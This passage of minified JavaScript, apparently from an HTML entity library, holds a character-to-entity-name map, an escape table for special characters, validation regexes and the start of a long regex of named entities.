,"⊣":"dashv","⊤":"top","⊥":"bot","⊧":"models","⊨":"vDash","⊭":"nvDash","⊩":"Vdash","⊮":"nVdash","⊪":"Vvdash","⊫":"VDash","⊯":"nVDash","⊰":"prurel","⊲":"vltri","⋪":"nltri","⊳":"vrtri","⋫":"nrtri","⊴":"ltrie","⋬":"nltrie","⊴⃒":"nvltrie","⊵":"rtrie","⋭":"nrtrie","⊵⃒":"nvrtrie","⊶":"origof","⊷":"imof","⊸":"mumap","⊹":"hercon","⊺":"intcal","⊻":"veebar","⊽":"barvee","⊾":"angrtvb","⊿":"lrtri","⋀":"Wedge","⋁":"Vee","⋂":"xcap","⋃":"xcup","⋄":"diam","⋅":"sdot","⋆":"Star","⋇":"divonx","⋈":"bowtie","⋉":"ltimes","⋊":"rtimes","⋋":"lthree","⋌":"rthree","⋍":"bsime","⋎":"cuvee","⋏":"cuwed","⋐":"Sub","⋑":"Sup","⋒":"Cap","⋓":"Cup","⋔":"fork","⋕":"epar","⋖":"ltdot","⋗":"gtdot","⋘":"Ll","⋘̸":"nLl","⋙":"Gg","⋙̸":"nGg","⋚︀":"lesg","⋚":"leg","⋛":"gel","⋛︀":"gesl","⋞":"cuepr","⋟":"cuesc","⋦":"lnsim","⋧":"gnsim","⋨":"prnsim","⋩":"scnsim","⋮":"vellip","⋯":"ctdot","⋰":"utdot","⋱":"dtdot","⋲":"disin","⋳":"isinsv","⋴":"isins","⋵":"isindot","⋵̸":"notindot","⋶":"notinvc","⋷":"notinvb","⋹":"isinE","⋹̸":"notinE","⋺":"nisd","⋻":"xnis","⋼":"nis","⋽":"notnivc","⋾":"notnivb","⌅":"barwed","⌆":"Barwed","⌌":"drcrop","⌍":"dlcrop","⌎":"urcrop","⌏":"ulcrop","⌐":"bnot","⌒":"profline","⌓":"profsurf","⌕":"telrec","⌖":"target","⌜":"ulcorn","⌝":"urcorn","⌞":"dlcorn","⌟":"drcorn","⌢":"frown","⌣":"smile","⌭":"cylcty","⌮":"profalar","⌶":"topbot","⌽":"ovbar","⌿":"solbar","⍼":"angzarr","⎰":"lmoust","⎱":"rmoust","⎴":"tbrk","⎵":"bbrk","⎶":"bbrktbrk","⏜":"OverParenthesis","⏝":"UnderParenthesis","⏞":"OverBrace","⏟":"UnderBrace","⏢":"trpezium","⏧":"elinters","␣":"blank","─":"boxh","│":"boxv","┌":"boxdr","┐":"boxdl","└":"boxur","┘":"boxul","├":"boxvr","┤":"boxvl","┬":"boxhd","┴":"boxhu","┼":"boxvh","═":"boxH","║":"boxV","╒":"boxdR","╓":"boxDr","╔":"boxDR","╕":"boxdL","╖":"boxDl","╗":"boxDL","╘":"boxuR","╙":"boxUr","╚":"boxUR","╛":"boxuL","╜":"boxUl","╝":"boxUL","╞":"boxvR","╟":"boxVr","╠":"boxVR","╡":"boxvL","╢":"boxVl","╣":"boxVL","╤":"boxHd","╥":"boxhD","╦":"boxHD","╧":"boxHu","╨":"boxhU","╩":"boxHU","╪":"boxvH","╫":"boxVh","╬":"boxVH","▀":"uhblk","▄":"lhblk","█":"block","░":"blk14","▒":"blk12","▓":"blk34","□":"squ","▪":"squf","▫":"EmptyVerySmallSquare","▭":"rect","▮":"marker","▱":"fltns","△":"xutri","▴":"utrif","▵":"utri","▸":"rtrif","▹":"rtri","▽":"xdtri","▾":"dtrif","▿":"dtri","◂":"ltrif","◃":"ltri","◊":"loz","○":"cir","◬":"tridot","◯":"xcirc","◸":"ultri","◹":"urtri","◺":"lltri","◻":"EmptySmallSquare","◼":"FilledSmallSquare","★":"starf","☆":"star","☎":"phone","♀":"female","♂":"male","♠":"spades","♣":"clubs","♥":"hearts","♦":"diams","♪":"sung","✓":"check","✗":"cross","✠":"malt","✶":"sext","❘":"VerticalSeparator","⟈":"bsolhsub","⟉":"suphsol","⟵":"xlarr","⟶":"xrarr","⟷":"xharr","⟸":"xlArr","⟹":"xrArr","⟺":"xhArr","⟼":"xmap","⟿":"dzigrarr","⤂":"nvlArr","⤃":"nvrArr","⤄":"nvHarr","⤅":"Map","⤌":"lbarr","⤍":"rbarr","⤎":"lBarr","⤏":"rBarr","⤐":"RBarr","⤑":"DDotrahd","⤒":"UpArrowBar","⤓":"DownArrowBar","⤖":"Rarrtl","⤙":"latail","⤚":"ratail","⤛":"lAtail","⤜":"rAtail","⤝":"larrfs","⤞":"rarrfs","⤟":"larrbfs","⤠":"rarrbfs","⤣":"nwarhk","⤤":"nearhk","⤥":"searhk","⤦":"swarhk","⤧":"nwnear","⤨":"toea","⤩":"tosa","⤪":"swnwar","⤳":"rarrc","⤳̸":"nrarrc","⤵":"cudarrr","⤶":"ldca","⤷":"rdca","⤸":"cudarrl","⤹":"larrpl","⤼":"curarrm","⤽":"cularrp","⥅":"rarrpl","⥈":"harrcir","⥉":"Uarrocir","⥊":"lurdshar","⥋":"ldrushar","⥎":"LeftRightVector","⥏":"RightUpDownVector","⥐":"DownLeftRightVector","⥑":"LeftUpDownVector","⥒":"LeftVectorBar","⥓":"RightVectorBar","⥔":"RightUpVectorBar","⥕":"RightDownVectorBar","⥖":"DownLeftVectorBar","⥗":"DownRightVectorBar","⥘":"LeftUpVectorBar","⥙":"LeftDownVectorBar","⥚":"LeftTeeVector","⥛":"RightTeeVector","⥜":"RightUpTeeVector","⥝":"RightDownTeeVector","⥞":"DownLeftTeeVector","⥟":"DownRightTeeVector","⥠":"LeftUpTeeVector","⥡":"LeftDownTeeVector","⥢":"lHar","⥣":"uHar","⥤":"rHar","⥥":"dHar","⥦":"luruhar","⥧":"ldrdhar","⥨":"ruluhar","⥩":"rdldhar","⥪":"lharul","⥫":"llhard","⥬":"rharul","⥭":"lrhard","⥮":"udhar","⥯":"duhar","⥰":"RoundImplies","⥱":"erarr","⥲":"simrarr","⥳":"larrsim","⥴":"rarrsim","⥵":"rarrap","⥶":"ltlarr","⥸":"gtrarr","⥹":"subrarr","⥻":"suplarr","⥼":"lfisht","⥽":"rfisht","⥾":"ufisht","⥿":"dfisht","⦚":"vzigzag","⦜":"vangrt","⦝":"angrtvbd","⦤":"ange","⦥":"range","⦦":"dwangle","⦧":"uwangle","⦨":"angmsdaa","⦩":"angmsdab","⦪":"angmsdac","⦫":"angmsdad","⦬":"angmsdae","⦭":"angmsdaf","⦮":"angmsdag","⦯":"angmsdah","⦰":"bemptyv","⦱":"demptyv","⦲":"cemptyv","⦳":"raemptyv","⦴":"laemptyv","⦵":"ohbar","⦶":"omid","⦷":"opar","⦹":"operp","⦻":"olcross","⦼":"odsold","⦾":"olcir","⦿":"ofcir","⧀":"olt","⧁":"ogt","⧂":"cirscir","⧃":"cirE","⧄":"solb","⧅":"bsolb","⧉":"boxbox","⧍":"trisb","⧎":"rtriltri","⧏":"LeftTriangleBar","⧏̸":"NotLeftTriangleBar","⧐":"RightTriangleBar","⧐̸":"NotRightTriangleBar","⧜":"iinfin","⧝":"infintie","⧞":"nvinfin","⧣":"eparsl","⧤":"smeparsl","⧥":"eqvparsl","⧫":"lozf","⧴":"RuleDelayed","⧶":"dsol","⨀":"xodot","⨁":"xoplus","⨂":"xotime","⨄":"xuplus","⨆":"xsqcup","⨍":"fpartint","⨐":"cirfnint","⨑":"awint","⨒":"rppolint","⨓":"scpolint","⨔":"npolint","⨕":"pointint","⨖":"quatint","⨗":"intlarhk","⨢":"pluscir","⨣":"plusacir","⨤":"simplus","⨥":"plusdu","⨦":"plussim","⨧":"plustwo","⨩":"mcomma","⨪":"minusdu","⨭":"loplus","⨮":"roplus","⨯":"Cross","⨰":"timesd","⨱":"timesbar","⨳":"smashp","⨴":"lotimes","⨵":"rotimes","⨶":"otimesas","⨷":"Otimes","⨸":"odiv","⨹":"triplus","⨺":"triminus","⨻":"tritime","⨼":"iprod","⨿":"amalg","⩀":"capdot","⩂":"ncup","⩃":"ncap","⩄":"capand","⩅":"cupor","⩆":"cupcap","⩇":"capcup","⩈":"cupbrcap","⩉":"capbrcup","⩊":"cupcup","⩋":"capcap","⩌":"ccups","⩍":"ccaps","⩐":"ccupssm","⩓":"And","⩔":"Or","⩕":"andand","⩖":"oror","⩗":"orslope","⩘":"andslope","⩚":"andv","⩛":"orv","⩜":"andd","⩝":"ord","⩟":"wedbar","⩦":"sdote","⩪":"simdot","⩭":"congdot","⩭̸":"ncongdot","⩮":"easter","⩯":"apacir","⩰":"apE","⩰̸":"napE","⩱":"eplus","⩲":"pluse","⩳":"Esim","⩷":"eDDot","⩸":"equivDD","⩹":"ltcir","⩺":"gtcir","⩻":"ltquest","⩼":"gtquest","⩽":"les","⩽̸":"nles","⩾":"ges","⩾̸":"nges","⩿":"lesdot","⪀":"gesdot","⪁":"lesdoto","⪂":"gesdoto","⪃":"lesdotor","⪄":"gesdotol","⪅":"lap","⪆":"gap","⪇":"lne","⪈":"gne","⪉":"lnap","⪊":"gnap","⪋":"lEg","⪌":"gEl","⪍":"lsime","⪎":"gsime","⪏":"lsimg","⪐":"gsiml","⪑":"lgE","⪒":"glE","⪓":"lesges","⪔":"gesles","⪕":"els","⪖":"egs","⪗":"elsdot","⪘":"egsdot","⪙":"el","⪚":"eg","⪝":"siml","⪞":"simg","⪟":"simlE","⪠":"simgE","⪡":"LessLess","⪡̸":"NotNestedLessLess","⪢":"GreaterGreater","⪢̸":"NotNestedGreaterGreater","⪤":"glj","⪥":"gla","⪦":"ltcc","⪧":"gtcc","⪨":"lescc","⪩":"gescc","⪪":"smt","⪫":"lat","⪬":"smte","⪬︀":"smtes","⪭":"late","⪭︀":"lates","⪮":"bumpE","⪯":"pre","⪯̸":"npre","⪰":"sce","⪰̸":"nsce","⪳":"prE","⪴":"scE","⪵":"prnE","⪶":"scnE","⪷":"prap","⪸":"scap","⪹":"prnap","⪺":"scnap","⪻":"Pr","⪼":"Sc","⪽":"subdot","⪾":"supdot","⪿":"subplus","⫀":"supplus","⫁":"submult","⫂":"supmult","⫃":"subedot","⫄":"supedot","⫅":"subE","⫅̸":"nsubE","⫆":"supE","⫆̸":"nsupE","⫇":"subsim","⫈":"supsim","⫋︀":"vsubnE","⫋":"subnE","⫌︀":"vsupnE","⫌":"supnE","⫏":"csub","⫐":"csup","⫑":"csube","⫒":"csupe","⫓":"subsup","⫔":"supsub","⫕":"subsub","⫖":"supsup","⫗":"suphsub","⫘":"supdsub","⫙":"forkv","⫚":"topfork","⫛":"mlcp","⫤":"Dashv","⫦":"Vdashl","⫧":"Barv","⫨":"vBar","⫩":"vBarv","⫫":"Vbar","⫬":"Not","⫭":"bNot","⫮":"rnmid","⫯":"cirmid","⫰":"midcir","⫱":"topcir","⫲":"nhpar","⫳":"parsim","⫽":"parsl","⫽⃥":"nparsl","♭":"flat","♮":"natur","♯":"sharp","¤":"curren","¢":"cent",$:"dollar","£":"pound","¥":"yen","€":"euro","¹":"sup1","½":"half","⅓":"frac13","¼":"frac14","⅕":"frac15","⅙":"frac16","⅛":"frac18","²":"sup2","⅔":"frac23","⅖":"frac25","³":"sup3","¾":"frac34","⅗":"frac35","⅜":"frac38","⅘":"frac45","⅚":"frac56","⅝":"frac58","⅞":"frac78",𝒶:"ascr",𝕒:"aopf",𝔞:"afr",𝔸:"Aopf",𝔄:"Afr",𝒜:"Ascr",ª:"ordf",á:"aacute",Á:"Aacute",à:"agrave",À:"Agrave",ă:"abreve",Ă:"Abreve",â:"acirc",Â:"Acirc",å:"aring",Å:"angst",ä:"auml",Ä:"Auml",ã:"atilde",Ã:"Atilde",ą:"aogon",Ą:"Aogon",ā:"amacr",Ā:"Amacr",æ:"aelig",Æ:"AElig",𝒷:"bscr",𝕓:"bopf",𝔟:"bfr",𝔹:"Bopf",ℬ:"Bscr",𝔅:"Bfr",𝔠:"cfr",𝒸:"cscr",𝕔:"copf",ℭ:"Cfr",𝒞:"Cscr",ℂ:"Copf",ć:"cacute",Ć:"Cacute",ĉ:"ccirc",Ĉ:"Ccirc",č:"ccaron",Č:"Ccaron",ċ:"cdot",Ċ:"Cdot",ç:"ccedil",Ç:"Ccedil","℅":"incare",𝔡:"dfr",ⅆ:"dd",𝕕:"dopf",𝒹:"dscr",𝒟:"Dscr",𝔇:"Dfr",ⅅ:"DD",𝔻:"Dopf",ď:"dcaron",Ď:"Dcaron",đ:"dstrok",Đ:"Dstrok",ð:"eth",Ð:"ETH",ⅇ:"ee",ℯ:"escr",𝔢:"efr",𝕖:"eopf",ℰ:"Escr",𝔈:"Efr",𝔼:"Eopf",é:"eacute",É:"Eacute",è:"egrave",È:"Egrave",ê:"ecirc",Ê:"Ecirc",ě:"ecaron",Ě:"Ecaron",ë:"euml",Ë:"Euml",ė:"edot",Ė:"Edot",ę:"eogon",Ę:"Eogon",ē:"emacr",Ē:"Emacr",𝔣:"ffr",𝕗:"fopf",𝒻:"fscr",𝔉:"Ffr",𝔽:"Fopf",ℱ:"Fscr",ﬀ:"fflig",ﬃ:"ffilig",ﬄ:"ffllig",ﬁ:"filig",fj:"fjlig",ﬂ:"fllig",ƒ:"fnof",ℊ:"gscr",𝕘:"gopf",𝔤:"gfr",𝒢:"Gscr",𝔾:"Gopf",𝔊:"Gfr",ǵ:"gacute",ğ:"gbreve",Ğ:"Gbreve",ĝ:"gcirc",Ĝ:"Gcirc",ġ:"gdot",Ġ:"Gdot",Ģ:"Gcedil",𝔥:"hfr",ℎ:"planckh",𝒽:"hscr",𝕙:"hopf",ℋ:"Hscr",ℌ:"Hfr",ℍ:"Hopf",ĥ:"hcirc",Ĥ:"Hcirc",ℏ:"hbar",ħ:"hstrok",Ħ:"Hstrok",𝕚:"iopf",𝔦:"ifr",𝒾:"iscr",ⅈ:"ii",𝕀:"Iopf",ℐ:"Iscr",ℑ:"Im",í:"iacute",Í:"Iacute",ì:"igrave",Ì:"Igrave",î:"icirc",Î:"Icirc",ï:"iuml",Ï:"Iuml",ĩ:"itilde",Ĩ:"Itilde",İ:"Idot",į:"iogon",Į:"Iogon",ī:"imacr",Ī:"Imacr",ĳ:"ijlig",Ĳ:"IJlig",ı:"imath",𝒿:"jscr",𝕛:"jopf",𝔧:"jfr",𝒥:"Jscr",𝔍:"Jfr",𝕁:"Jopf",ĵ:"jcirc",Ĵ:"Jcirc",ȷ:"jmath",𝕜:"kopf",𝓀:"kscr",𝔨:"kfr",𝒦:"Kscr",𝕂:"Kopf",𝔎:"Kfr",ķ:"kcedil",Ķ:"Kcedil",𝔩:"lfr",𝓁:"lscr",ℓ:"ell",𝕝:"lopf",ℒ:"Lscr",𝔏:"Lfr",𝕃:"Lopf",ĺ:"lacute",Ĺ:"Lacute",ľ:"lcaron",Ľ:"Lcaron",ļ:"lcedil",Ļ:"Lcedil",ł:"lstrok",Ł:"Lstrok",ŀ:"lmidot",Ŀ:"Lmidot",𝔪:"mfr",𝕞:"mopf",𝓂:"mscr",𝔐:"Mfr",𝕄:"Mopf",ℳ:"Mscr",𝔫:"nfr",𝕟:"nopf",𝓃:"nscr",ℕ:"Nopf",𝒩:"Nscr",𝔑:"Nfr",ń:"nacute",Ń:"Nacute",ň:"ncaron",Ň:"Ncaron",ñ:"ntilde",Ñ:"Ntilde",ņ:"ncedil",Ņ:"Ncedil","№":"numero",ŋ:"eng",Ŋ:"ENG",𝕠:"oopf",𝔬:"ofr",ℴ:"oscr",𝒪:"Oscr",𝔒:"Ofr",𝕆:"Oopf",º:"ordm",ó:"oacute",Ó:"Oacute",ò:"ograve",Ò:"Ograve",ô:"ocirc",Ô:"Ocirc",ö:"ouml",Ö:"Ouml",ő:"odblac",Ő:"Odblac",õ:"otilde",Õ:"Otilde",ø:"oslash",Ø:"Oslash",ō:"omacr",Ō:"Omacr",œ:"oelig",Œ:"OElig",𝔭:"pfr",𝓅:"pscr",𝕡:"popf",ℙ:"Popf",𝔓:"Pfr",𝒫:"Pscr",𝕢:"qopf",𝔮:"qfr",𝓆:"qscr",𝒬:"Qscr",𝔔:"Qfr",ℚ:"Qopf",ĸ:"kgreen",𝔯:"rfr",𝕣:"ropf",𝓇:"rscr",ℛ:"Rscr",ℜ:"Re",ℝ:"Ropf",ŕ:"racute",Ŕ:"Racute",ř:"rcaron",Ř:"Rcaron",ŗ:"rcedil",Ŗ:"Rcedil",𝕤:"sopf",𝓈:"sscr",𝔰:"sfr",𝕊:"Sopf",𝔖:"Sfr",𝒮:"Sscr","Ⓢ":"oS",ś:"sacute",Ś:"Sacute",ŝ:"scirc",Ŝ:"Scirc",š:"scaron",Š:"Scaron",ş:"scedil",Ş:"Scedil",ß:"szlig",𝔱:"tfr",𝓉:"tscr",𝕥:"topf",𝒯:"Tscr",𝔗:"Tfr",𝕋:"Topf",ť:"tcaron",Ť:"Tcaron",ţ:"tcedil",Ţ:"Tcedil","™":"trade",ŧ:"tstrok",Ŧ:"Tstrok",𝓊:"uscr",𝕦:"uopf",𝔲:"ufr",𝕌:"Uopf",𝔘:"Ufr",𝒰:"Uscr",ú:"uacute",Ú:"Uacute",ù:"ugrave",Ù:"Ugrave",ŭ:"ubreve",Ŭ:"Ubreve",û:"ucirc",Û:"Ucirc",ů:"uring",Ů:"Uring",ü:"uuml",Ü:"Uuml",ű:"udblac",Ű:"Udblac",ũ:"utilde",Ũ:"Utilde",ų:"uogon",Ų:"Uogon",ū:"umacr",Ū:"Umacr",𝔳:"vfr",𝕧:"vopf",𝓋:"vscr",𝔙:"Vfr",𝕍:"Vopf",𝒱:"Vscr",𝕨:"wopf",𝓌:"wscr",𝔴:"wfr",𝒲:"Wscr",𝕎:"Wopf",𝔚:"Wfr",ŵ:"wcirc",Ŵ:"Wcirc",𝔵:"xfr",𝓍:"xscr",𝕩:"xopf",𝕏:"Xopf",𝔛:"Xfr",𝒳:"Xscr",𝔶:"yfr",𝓎:"yscr",𝕪:"yopf",𝒴:"Yscr",𝔜:"Yfr",𝕐:"Yopf",ý:"yacute",Ý:"Yacute",ŷ:"ycirc",Ŷ:"Ycirc",ÿ:"yuml",Ÿ:"Yuml",𝓏:"zscr",𝔷:"zfr",𝕫:"zopf",ℨ:"Zfr",ℤ:"Zopf",𝒵:"Zscr",ź:"zacute",Ź:"Zacute",ž:"zcaron",Ž:"Zcaron",ż:"zdot",Ż:"Zdot",Ƶ:"imped",þ:"thorn",Þ:"THORN",ŉ:"napos",α:"alpha",Α:"Alpha",β:"beta",Β:"Beta",γ:"gamma",Γ:"Gamma",δ:"delta",Δ:"Delta",ε:"epsi",ϵ:"epsiv",Ε:"Epsilon",ϝ:"gammad",Ϝ:"Gammad",ζ:"zeta",Ζ:"Zeta",η:"eta",Η:"Eta",θ:"theta",ϑ:"thetav",Θ:"Theta",ι:"iota",Ι:"Iota",κ:"kappa",ϰ:"kappav",Κ:"Kappa",λ:"lambda",Λ:"Lambda",μ:"mu",µ:"micro",Μ:"Mu",ν:"nu",Ν:"Nu",ξ:"xi",Ξ:"Xi",ο:"omicron",Ο:"Omicron",π:"pi",ϖ:"piv",Π:"Pi",ρ:"rho",ϱ:"rhov",Ρ:"Rho",σ:"sigma",Σ:"Sigma",ς:"sigmaf",τ:"tau",Τ:"Tau",υ:"upsi",Υ:"Upsilon",ϒ:"Upsi",φ:"phi",ϕ:"phiv",Φ:"Phi",χ:"chi",Χ:"Chi",ψ:"psi",Ψ:"Psi",ω:"omega",Ω:"ohm",а:"acy",А:"Acy",б:"bcy",Б:"Bcy",в:"vcy",В:"Vcy",г:"gcy",Г:"Gcy",ѓ:"gjcy",Ѓ:"GJcy",д:"dcy",Д:"Dcy",ђ:"djcy",Ђ:"DJcy",е:"iecy",Е:"IEcy",ё:"iocy",Ё:"IOcy",є:"jukcy",Є:"Jukcy",ж:"zhcy",Ж:"ZHcy",з:"zcy",З:"Zcy",ѕ:"dscy",Ѕ:"DScy",и:"icy",И:"Icy",і:"iukcy",І:"Iukcy",ї:"yicy",Ї:"YIcy",й:"jcy",Й:"Jcy",ј:"jsercy",Ј:"Jsercy",к:"kcy",К:"Kcy",ќ:"kjcy",Ќ:"KJcy",л:"lcy",Л:"Lcy",љ:"ljcy",Љ:"LJcy",м:"mcy",М:"Mcy",н:"ncy",Н:"Ncy",њ:"njcy",Њ:"NJcy",о:"ocy",О:"Ocy",п:"pcy",П:"Pcy",р:"rcy",Р:"Rcy",с:"scy",С:"Scy",т:"tcy",Т:"Tcy",ћ:"tshcy",Ћ:"TSHcy",у:"ucy",У:"Ucy",ў:"ubrcy",Ў:"Ubrcy",ф:"fcy",Ф:"Fcy",х:"khcy",Х:"KHcy",ц:"tscy",Ц:"TScy",ч:"chcy",Ч:"CHcy",џ:"dzcy",Џ:"DZcy",ш:"shcy",Ш:"SHcy",щ:"shchcy",Щ:"SHCHcy",ъ:"hardcy",Ъ:"HARDcy",ы:"ycy",Ы:"Ycy",ь:"softcy",Ь:"SOFTcy",э:"ecy",Э:"Ecy",ю:"yucy",Ю:"YUcy",я:"yacy",Я:"YAcy",ℵ:"aleph",ℶ:"beth",ℷ:"gimel",ℸ:"daleth"},p=/["&'<>`]/g,d={'"':"&quot;","&":"&amp;","'":"&#x27;","<":"&lt;",">":"&gt;","`":"&#x60;"},f=/&#(?:[xX][^a-fA-F0-9]|[^0-9xX])/,h=/[\0-\x08\x0B\x0E-\x1F\x7F-\x9F\uFDD0-\uFDEF\uFFFE\uFFFF]|[\uD83F\uD87F\uD8BF\uD8FF\uD93F\uD97F\uD9BF\uD9FF\uDA3F\uDA7F\uDABF\uDAFF\uDB3F\uDB7F\uDBBF\uDBFF][\uDFFE\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]/,m=/&(CounterClockwiseContourIntegral|DoubleLongLeftRightArrow|ClockwiseContourIntegral|NotNestedGreaterGreater|NotSquareSupersetEqual|DiacriticalDoubleAcute|NotRightTriangleEqual|NotSucceedsSlantEqual|NotPrecedesSlantEqual|CloseCurlyDoubleQuote|NegativeVeryThinSpace|DoubleContourIntegral|FilledVerySmallSquare|CapitalDifferentialD|OpenCurlyDoubleQuote|EmptyVerySmallSquare|NestedGreaterGreater|DoubleLongRightArrow|NotLeftTriangleEqual|NotGreaterSlantEqual|ReverseUpEquilibrium|DoubleLeftRightArrow|NotSquareSubsetEqual|NotDoubleVerticalBar|RightArrowLeftArrow|NotGreaterFullEqual|NotRightTriangleBar|SquareSupersetEqual|DownLeftRightVector|DoubleLongLeftArrow|leftrightsquigarrow|LeftArrowRightArrow|NegativeMediumSpace|blacktriangleright|RightDownVectorBar|PrecedesSlantEqual|RightDoubleBracket|SucceedsSlantEqual|NotLeftTriangleBar|RightTriangleEqual|SquareIntersection|RightDownTeeVector|ReverseEquilibrium|NegativeThickSpace|longleftrightarrow|Longleftrightarrow|LongLeftRightArrow|DownRightTeeVector|DownRightVectorBar|GreaterSlantEqual|SquareSubsetEqual|LeftDownVectorBar|LeftDoubleBracket|VerticalSeparator|rightleftharpoons|NotGreaterGreater|NotSquareSuperset|blacktriangleleft|blacktriangledown|NegativeThinSpace|LeftDownTeeVector|NotLessSlantEqual|leftrightharpoons|DoubleUpDownArrow|DoubleVerticalBar|LeftTriangleEqual|FilledSmallSquare|twoheadrightarrow|NotNestedLessLess|DownLeftTeeVector|DownLeftVectorBar|RightAngleBracket|NotTildeFullEqual|NotReverseElement|RightUpDownVector|DiacriticalTilde|NotSucceedsTilde|circlearrowright|NotPrecedesEqual|rightharpoondown|DoubleRightArrow|NotSucceedsEqual|NonBreakingSpace|NotRightTriangle|LessEqualGreater|RightUpTeeVector|LeftAngleBracket|GreaterFullEqual|DownArrowUpArrow|RightUpVectorBar|twoheadleftarrow|GreaterEqualLess|downharpoonright|RightTriangleBar|ntrianglerighteq|NotSupersetEqual|LeftUpDownVector|DiacriticalAcute|rightrightarrows|vartriangleright|UpArrowDownArrow|DiacriticalGrave|UnderParenthesis|EmptySmallSquare|LeftUpVectorBar|leftrightarrows|DownRightVector|downharpoonleft|trianglerighteq|ShortRightArrow|OverParenthesis|DoubleLeftArrow|DoubleDownArrow|NotSquareSubset|bigtriangledown|ntrianglelefteq|UpperRightArrow|curvearrowright|vartriangleleft|NotLeftTriangle|nleftrightarrow|LowerRightArrow|NotHumpDownHump|NotGreaterTilde|rightthreetimes|LeftUpTeeVector|NotGreaterEqual|straightepsilon|LeftTriangleBar|rightsquigarrow|ContourIntegral|rightleftarrows|CloseCurlyQuote|RightDownVector|LeftRightVector|nLeftrightarrow|leftharpoondown|circlearrowleft|SquareSuperset|OpenCurlyQuote|hookrightarrow|HorizontalLine|DiacriticalDot|NotLessGreater|ntriangleright|DoubleRightTee|InvisibleComma|InvisibleTimes|LowerLeftArrow|DownLeftVector|NotSubsetEqual|curvearrowleft|trianglelefteq|NotVerticalBar|TildeFullEqual|downdownarrows|NotGreaterLess|RightTeeVector|ZeroWidthSpace|looparrowright|LongRightArrow|doublebarwedge|ShortLeftArrow|ShortDownArrow|RightVectorBar|GreaterGreater|ReverseElement|rightharpoonup|LessSlantEqual|leftthreetimes|upharpoonright|rightarrowtail|LeftDownVector|Longrightarrow|NestedLessLess|UpperLeftArrow|nshortparallel|leftleftarrows|leftrightarrow|Leftrightarrow|LeftRightArrow|longrightarrow|upharpoonleft|RightArrowBar|ApplyFunction|LeftTeeVector|leftarrowtail|NotEqualTilde|varsubsetneqq|varsupsetneqq|RightTeeArrow|SucceedsEqual|SucceedsTilde|LeftVectorBar|SupersetEqual|hookleftarrow|DifferentialD|VerticalTilde|VeryThinSpace|blacktriangle|bigtriangleup|LessFullEqual|divideontimes|leftharpoonup|UpEquilibrium|ntriangleleft|RightTriangle|measuredangle|shortparallel|longleftarrow|Longleftarrow|LongLeftArrow|DoubleLeftTee|Poincareplane|PrecedesEqual|triangleright|DoubleUpArrow|RightUpVector|fallingdotseq|looparrowleft|PrecedesTilde|NotTildeEqual|NotTildeTilde|smallsetminus|Proportional|triangleleft|triangledown|UnderBracket|NotHumpEqual|exponentiale|ExponentialE|NotLessTilde|HilbertSpace|RightCeiling|blacklozenge|varsupsetneq|HumpDownHump|GreaterEqual|VerticalLine|LeftTeeArrow|NotLessEqual|DownTeeArrow|LeftTriangle|varsubsetneq|Intersection|NotCongruent|DownArrowBar|LeftUpVector|LeftArrowBar|risingdotseq|GreaterTilde|RoundImplies|SquareSubset|ShortUpArrow|NotSuperset|quaternions|precnapprox|backepsilon|preccurlyeq|OverBracket|blacksquare|MediumSpace|VerticalBar|circledcirc|circleddash|CircleMinus|CircleTimes|LessGreater|curlyeqprec|curlyeqsucc|diamondsuit|UpDownArrow|Updownarrow|RuleDelayed|Rrightarrow|updownarrow|RightVector|nRightarrow|nrightarrow|eqslantless|LeftCeiling|Equilibrium|SmallCircle|expectation|NotSucceeds|thickapprox|GreaterLess|SquareUnion|NotPrecedes|NotLessLess|straightphi|succnapprox|succcurlyeq|SubsetEqual|sqsupseteq|Proportion|Laplacetrf|ImaginaryI|supsetneqq|NotGreater|gtreqqless|NotElement|ThickSpace|TildeEqual|TildeTilde|Fouriertrf|rmoustache|EqualTilde|eqslantgtr|UnderBrace|LeftVector|UpArrowBar|nLeftarrow|nsubseteqq|subsetneqq|nsupseteqq|nleftarrow|succapprox|lessapprox|UpTeeArrow|upuparrows|curlywedge|lesseqqgtr|varepsilon|varnothing|RightFloor|complement|CirclePlus|sqsubseteq|Lleftarrow|circledast|RightArrow|Rightarrow|rightarrow|lmoustache|Bernoullis|precapprox|mapstoleft|mapstodown|longmapsto|dotsquare|downarrow|DoubleDot|nsubseteq|supsetneq|leftarrow|nsupseteq|subsetneq|ThinSpace|ngeqslant|subseteqq|HumpEqual|NotSubset|triangleq|NotCupCap|lesseqgtr|heartsuit|TripleDot|Leftarrow|Coproduct|Congruent|varpropto|complexes|gvertneqq|LeftArrow|LessTilde|supseteqq|MinusPlus|CircleDot|nleqslant|NotExists|gtreqless|nparallel|UnionPlus|LeftFloor|checkmark|CenterDot|centerdot|Mellintrf|gtrapprox|bigotimes|OverBrace|spadesuit|therefore|pitchfork|rationals|PlusMinus|Backslash|Therefore|DownBreve|backsimeq|backprime|DownArrow|nshortmid|Downarrow|lvertneqq|eqvparsl|imagline|imagpart|infintie|integers|Integral|intercal|LessLess|Uarrocir|intlarhk|sqsupset|angmsdaf|sqsubset|llcorner|vartheta|cupbrcap|lnapprox|Superset|SuchThat|succnsim|succneqq|angmsdag|biguplus|curlyvee|trpezium|Succeeds|NotTilde|bigwedge|angmsdah|angrtvbd|triminus|cwconint|fpartint|lrcorner|smeparsl|subseteq|urcorner|lurdshar|laemptyv|DDotrahd|approxeq|ldrushar|awconint|mapstoup|backcong|shortmid|triangle|geqslant|gesdotol|timesbar|circledR|circledS|setminus|multimap|naturals|scpolint|ncongdot|RightTee|boxminus|gnapprox|boxtimes|andslope|thicksim|angmsdaa|varsigma|cirfnint|rtriltri|angmsdab|rppolint|angmsdac|barwedge|drbkarow|clubsuit|thetasym|bsolhsub|capbrcup|dzigrarr|doteqdot|DotEqual|dotminus|UnderBar|NotEqual|realpart|otimesas|ulcorner|hksearow|hkswarow|parallel|PartialD|elinters|emptyset|plusacir|bbrktbrk|angmsdad|pointint|bigoplus|angmsdae|Precedes|bigsqcup|varkappa|notindot|supseteq|precneqq|precnsim|profalar|profline|profsurf|leqslant|lesdotor|raemptyv|subplus|notnivb|notnivc|subrarr|zigrarr|vzigzag|submult|subedot|Element|between|cirscir|larrbfs|larrsim|lotimes|lbrksld|lbrkslu|lozenge|ldrdhar|dbkarow|bigcirc|epsilon|simrarr|simplus|ltquest|Epsilon|luruhar|gtquest|maltese|npolint|eqcolon|npreceq|bigodot|ddagger|gtrless|bnequiv|harrcir|ddotseq|equivDD|backsim|demptyv|nsqsube|nsqsupe|Upsilon|nsubset|upsilon|minusdu|nsucceq|swarrow|nsupset|coloneq|searrow|boxplus|napprox|natural|asympeq|alefsym|congdo